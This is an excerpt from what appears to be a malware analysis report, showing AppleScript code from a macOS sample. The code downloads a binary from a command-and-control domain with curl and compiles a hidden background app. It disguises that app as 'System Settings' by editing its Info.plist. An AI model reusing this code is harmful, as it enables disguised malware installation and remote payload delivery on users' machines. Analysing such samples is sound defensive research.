 on doMainFunc()

set theXFile to do shell script "grep -lir " & (quoted form of shFile) & " '/Library/LaunchDaemons/' 2>/dev/null || true"

if theXFile is not equal to "" then
error "agent in place. exiting."
end if

try
do shell script ("curl -fksL -o " & runFile & " https://" & domain & "/d/neq_cdmrlq_dkk --create-dirs")
log (do shell script "file " & runFile & " | head -n 1")
on error the errorMessage
error "failed downloading bin: " & errorMessage
end try

log "compiling System Settings.app"

set payload to "
try
run script alias (\"tmp:" & moduleName & "\") with parameters {\"com.google.ieqcmw\", \"" & shFile & "\"}
end try
"

set payload to quoted form of payload

do shell script "osacompile -x -e " & payload & " -o " & quoted form of appFile -- XXXX

set plistFile to quoted form of (appFile & "/Contents/Info.plist")
set appDisplayName to "System Settings"
set appIcon to "SystemSettings"

do shell script "plutil -replace LSUIElement -bool YES " & plistFile
do shell script "plutil -replace LSBackgroundOnly -bool YES " & plistFile

do shell script "plutil -replace CFBundleName -string '" & appDisplayName & "' " & plistFile

do shell script "plutil -insert CFBundleAlternateNames -xml '<array/>' " & plistFile

do shell script "plutil -insert CFBundleAlternateNames.0 -string 'System Preferences' " & plistFile
do shell script "plutil -insert CFBundleAlternateNames.1 -string 'System Settings' " & plistFile
do shell script "plutil -insert CFBundleAlternateNames.2 -string 'Preferences' " & plistFile
do shell script "plutil -insert CFBundleAlternateNames.3 -string 'Settings' " & plistFile

Figure 7. Creation of fake application and downloading of additional script from C2 server.